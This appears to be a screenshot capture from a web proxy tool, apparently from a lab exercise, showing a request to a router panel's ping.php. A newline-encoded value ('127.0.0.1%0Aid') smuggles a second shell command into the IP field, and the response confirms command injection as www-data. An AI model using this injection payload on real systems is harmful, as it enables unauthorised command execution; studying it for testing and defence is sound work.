 Request
Pretty Raw Hex
\n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: 10.10.31.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://10.10.31.105
10 Connection: close
11 Referer: http://10.10.31.105/myrouterpanel/
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 ip=127.0.0.1%0Aid&submit=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Sep 2023 13:58:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 490
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
11 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.030 ms
12 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.036 ms
13 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.034 ms
14
15 --- 127.0.0.1 ping statistics ---
16 4 packets transmitted, 4 received, 0% packet loss, time 3075ms
17 rtt min/avg/max/mdev = 0.018/0.029/0.036/0.007 ms
18 uid=33(www-data) gid=33(www-data) groups=33(www-data)
19 </pre>